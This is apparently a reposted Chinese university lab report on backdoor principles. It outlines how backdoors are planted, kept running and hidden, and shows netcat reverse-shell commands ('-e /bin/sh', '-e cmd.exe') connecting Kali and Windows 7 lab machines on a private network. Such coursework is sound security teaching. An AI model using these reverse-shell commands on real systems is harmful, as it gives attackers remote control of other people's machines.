2019-2020-2 网络对抗技术 20175311胡济栋 Exp2 后门原理与实践

Posted hujidong42

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2019-2020-2 网络对抗技术 20175311胡济栋 Exp2 后门原理与实践相关的知识,希望对你有一定的参考价值。

2019-2020-2 网络对抗技术 20175311胡济栋 Exp2 后门原理与实践

一、实验介绍

1.后门原理概念

- 后门就是不通过正常认证流程而非法访问操作系统的通道,一般编译器、操作系统、应用程序中都可能留有后门。

2.后门操作流程

- 获取常用后门程序,如netcat系列、meterpreter、intersect等

- 通过软件程序自带、诱骗下载、恶意攻击等方式将后门植入电脑系统中

- 通过开机自启动、win的定时任务、linux的cron服务或诱骗用户点击等方式进行成功运行

- 避免被恶意代码检测程序发现,躲避恶意代码免杀技术

- 传送数据时避免被本机或网络的防火墙发现(反弹式连接、加密连接、隧道技术)

二、实验过程

1.常用后门工具之NC或netcat

- netcat,又名nc、ncat,是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

- nc 的基本功能如下:telnet / 获取系统 banner 信息、传输文本信息、传输文件和目录、加密传输文件、端口扫描、远程控制 / 正方向 shell、流媒体服务器、远程克隆硬盘。

2.Win下获得Linux Shell



- 获得Win的IP地址,其中我的Win7IP地址为

192.168.40.133



- Windows打开监听,使用ncat.exe程序打开监听

ncat.exe -l -p 8888 - 在kali中反弹连接Windows,

ncat 192.168.40.133 8888 -e /bin/sh,使用-e选项执行shell程序 - 可以看到,我们在Win7操作系统中获取得到了kali的文件信息

3.Linux获得Win Shell



- 获得Kali的IP地址,其中我的KaliIP地址为

192.168.40.132



- 在Kali中运行监听指令

nc -l -p 8888 - Windows反弹连接Kali

ncat.exe -e cmd.exe 192.168.40.132 8888 - 可以看到,我们在Kali操作系统中获取得到了Windows的命令指令

三、实验要求

四、实验感想

以上是关于2019-2020-2 网络对抗技术 20175311胡济栋 Exp2 后门原理与实践的主要内容,如果未能解决你的问题,请参考以下文章